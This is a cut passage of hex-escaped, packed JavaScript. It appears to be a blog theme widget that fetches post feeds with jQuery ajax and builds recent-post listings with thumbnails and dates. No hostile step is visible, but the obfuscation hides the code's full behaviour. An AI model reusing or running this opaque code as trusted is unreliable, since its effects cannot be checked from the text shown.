x5d\x5b\x61\x5b\x34\x49\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x6f\x20\x4f\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x4f\x3d\x61\x5b\x31\x38\x5d\x2b\x4f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x6b\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x59\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x33\x6f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x37\x33\x5d\x5d\x3b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4d\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4c\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x6f\x20\x33\x6e\x3d\x33\x6f\x7d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x36\x52\x5d\x2b\x33\x6e\x2b\x61\x5b\x36\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x6b\x2b\x61\x5b\x36\x72\x5d\x2b\x4f\x2b\x61\x5b\x35\x54\x5d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x56\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x70\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4c\x5d\x2b\x35\x4f\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x71\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x71\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x6c\x5d\x2b\x36\x6b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x73\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x73\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x71\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x6d\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x77\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x4d\x28\x32\x77\x3d\x3d\x31\x4f\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x6d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x36\x63\x5d\x2c\x33\x79\x3d\x61\x5b\x36\x62\x5d\x2c\x33\x42\x3d\x61\x5b\x35\x67\x5d\x2c\x33\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x68\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5